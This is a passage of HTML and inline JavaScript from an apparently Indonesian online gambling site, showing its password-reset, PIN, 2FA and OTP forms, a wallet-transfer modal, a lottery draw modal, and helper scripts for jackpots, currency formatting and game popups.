                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.nasiralimusicals.com/captcha-image-forgotpw?v=1762882750" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.nasiralimusicals.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="3"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.nasiralimusicals.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.nasiralimusicals.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.nasiralimusicals.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="cGtMVkL5pgSGrMRSV3tn9fHWiq7gW3xPik8qdE3m">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.nasiralimusicals.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.nasiralimusicals.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.nasiralimusicals.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyCQxbkt5vvXZjAkZ-TQERUXCQDcK5vppHA","authDomain":"mplay-live-2.firebaseapp.com","projectId":"mplay-live-2","storageBucket":"mplay-live-2.firebasestorage.app","messagingSenderId":"1077693626098","appId":"1:1077693626098:web:0670173291df34b92f826b","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='JAGO33';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2025-11-12 01:39:10";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.nasiralimusicals.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.nasiralimusicals.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

